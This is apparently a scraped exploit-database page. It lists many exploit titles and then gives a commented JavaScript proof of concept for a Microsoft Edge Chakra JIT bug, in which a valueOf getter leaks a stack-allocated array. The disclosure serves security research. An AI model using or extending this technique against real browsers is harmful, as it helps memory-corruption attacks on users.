
45 changes to exploits/shellcodes Cisco ASA - Crash PoC Cisco ASA - Crash (PoC) GNU binutils 2.26.1 - Integer Overflow (POC) GNU binutils 2.26.1 - Integer Overflow (PoC) K7 Total Security 15.1.0.305 - Device Driver Arbitrary Memory Read Linux Kernel - 'AF_PACKET' Use-After-Free Oracle Java JDK/JRE < 1.8.0.131 / Apache Xerces 2.11.0 - 'PDF/Docx' Server Side Denial of Service Microsoft Edge Chakra JIT - 'GlobOpt::OptTagChecks' Must Consider IsLoopPrePass Properly (2) Microsoft Edge Chakra JIT - Memory Corruption Microsoft Edge Chakra JIT - ImplicitCallFlags Checks Bypass Microsoft Edge Chakra JIT - Array Type Confusion via InitProto Instructions Microsoft Edge Chakra JIT - 'Array.prototype.reverse' Array Type Confusion Microsoft Edge Chakra JIT - 'NewScObjectNoCtor' Array Type Confusion Microsoft Edge Chakra JIT - 'LdThis' Type Confusion Pdfium - Pattern Shading Integer Overflows Pdfium - Out-of-Bounds Read with Shading Pattern Backed by Pattern Colorspace Chrome V8 - 'Runtime_RegExpReplace' Integer Overflow Hotspot Shield - Information Disclosure Linux Kernel (Ubuntu 17.04) - 'XFRM' Local Privilege Escalation Nitro Pro PDF - Multiple Vulnerabilities Odoo CRM 10.0 - Code Execution Dashlane - DLL Hijacking LightDM (Ubuntu 16.04/16.10) - Guest Account Local Privilege Escalation LightDM (Ubuntu 16.04/16.10) - 'Guest Account' Local Privilege Escalation Trustwave SWG 11.8.0.27 - SSH Unauthorized Access Ichano AtHome IP Cameras - Multiple Vulnerabilities Cisco UCS Platform Emulator 3.1(2ePE1) - Remote Code Execution Ikraus Anti Virus 2.16.7 - Remote Code Execution McAfee Security Scan Plus - Remote Command Execution OrientDB - Code Execution 360 Total Security - Local Privilege Escalation HPE Intelligent Management Center (iMC) 7.2 (E0403P10) - Code Execution Oracle Knowledge Management 12.1.1 < 12.2.5 - XML External Entity Leading To Remote Code Execution iBall WRA150N - Multiple Vulnerabilities GitStack - Unauthenticated Remote Code Execution Monstra CMS - Remote Code Execution Ametys CMS 4.0.2 - Unauthenticated Password Reset DblTek - Multiple Vulnerabilities FiberHome - Directory Traversal PHP Melody 2.7.3 - Multiple Vulnerabilities Tiandy IP Cameras 5.56.17.120 - Sensitive Information Disclosure Horde Groupware 5.2.21 - Unauthorized File Download QNAP HelpDesk < 1.1.12 - SQL Injection Hanbanggaoke IP Camera - Arbitrary Password Change McAfee LiveSafe 16.0.3 - Man In The Middle Registry Modification Leading to Remote Command Execution Sophos XG Firewall 16.05.4 MR-4 - Path Traversal Cisco DPC3928 Router - Arbitrary File Disclosure IDERA Uptime Monitor 7.8 - Multiple Vulnerabilities Geneko Routers - Unauthenticated Path Traversal Dasan Networks GPON ONT WiFi Router H640X versions 12.02-01121 / 2.77p1-1124 / 3.03p2-1146 - Unauthenticated Remote Code Execution
91 lines
No EOL
3.5 KiB
JavaScript
91 lines
No EOL
3.5 KiB
JavaScript
/*
|
|
Let's consider the following example code.
|
|
function opt() {
|
|
let arr = [];
|
|
return arr['x'];
|
|
}
|
|
|
|
// Optimize the "opt" function.
|
|
for (let i = 0; i < 100; i++) {
|
|
opt();
|
|
}
|
|
|
|
Array.prototype.__defineGetter__('x', function () {
|
|
|
|
});
|
|
|
|
opt();
|
|
|
|
|
|
Once the "opt" function has been optimized, the getter function for "x" can't be invoked from the JITed code, instead it bailouts and invokes the getter. This is due to the DisableImplicitCallFlag flag.
|
|
|
|
Here's the function handling that logic.
|
|
template <class Fn>
|
|
inline Js::Var ExecuteImplicitCall(Js::RecyclableObject * function, Js::ImplicitCallFlags flags, Fn implicitCall)
|
|
{
|
|
// For now, we will not allow Function that is marked as HasNoSideEffect to be called, and we will just bailout.
|
|
// These function may still throw exceptions, so we will need to add checks with RecordImplicitException
|
|
// so that we don't throw exception when disableImplicitCall is set before we allow these function to be called
|
|
// as an optimization. (These functions are valueOf and toString calls for built-in non primitive types)
|
|
|
|
Js::FunctionInfo::Attributes attributes = Js::FunctionInfo::GetAttributes(function);
|
|
|
|
// we can hoist out const method if we know the function doesn't have side effect,
|
|
// and the value can be hoisted.
|
|
if (this->HasNoSideEffect(function, attributes))
|
|
{
|
|
// Has no side effect means the function does not change global value or
|
|
// will check for implicit call flags
|
|
return implicitCall();
|
|
}
|
|
|
|
// Don't call the implicit call if disable implicit call
|
|
if (IsDisableImplicitCall())
|
|
{
|
|
AddImplicitCallFlags(flags);
|
|
// Return "undefined" just so we have a valid var, in case subsequent instructions are executed
|
|
// before we bail out.
|
|
return function->GetScriptContext()->GetLibrary()->GetUndefined();
|
|
}
|
|
|
|
if ((attributes & Js::FunctionInfo::HasNoSideEffect) != 0)
|
|
{
|
|
// Has no side effect means the function does not change global value or
|
|
// will check for implicit call flags
|
|
return implicitCall();
|
|
}
|
|
|
|
// Save and restore implicit flags around the implicit call
|
|
|
|
Js::ImplicitCallFlags saveImplicitCallFlags = this->GetImplicitCallFlags();
|
|
Js::Var result = implicitCall();
|
|
this->SetImplicitCallFlags((Js::ImplicitCallFlags)(saveImplicitCallFlags | flags));
|
|
return result;
|
|
}
|
|
|
|
As you can see above, it checks if the DisableImplicitCallFlag flag is set using IsDisableImplicitCall, if it is, just returns undefined and bailouts.
|
|
|
|
The reason that the flag was set in the example code was because of the "arr" variable was allocated in the stack. It was preventing the object from leaking through implicit calls.
|
|
|
|
However, if the function has no side effect, the function gets called regardless of the flag. One such function that is marked as HasNoSideEffect, but we can abuse is the Object.prototype.valueOf method. This method returns "this" itself. So if we use this method as the getter, it will return the array object allocated in the stack.
|
|
|
|
PoC:
|
|
*/
|
|
|
|
function opt() {
|
|
let arr = [];
|
|
return arr['x'];
|
|
}
|
|
|
|
function main() {
|
|
let arr = [1.1, 2.2, 3.3];
|
|
for (let i = 0; i < 0x10000; i++) {
|
|
opt();
|
|
}
|
|
|
|
Array.prototype.__defineGetter__('x', Object.prototype.valueOf);
|
|
|
|
print(opt());
|
|
}
|
|
|
|
main(); |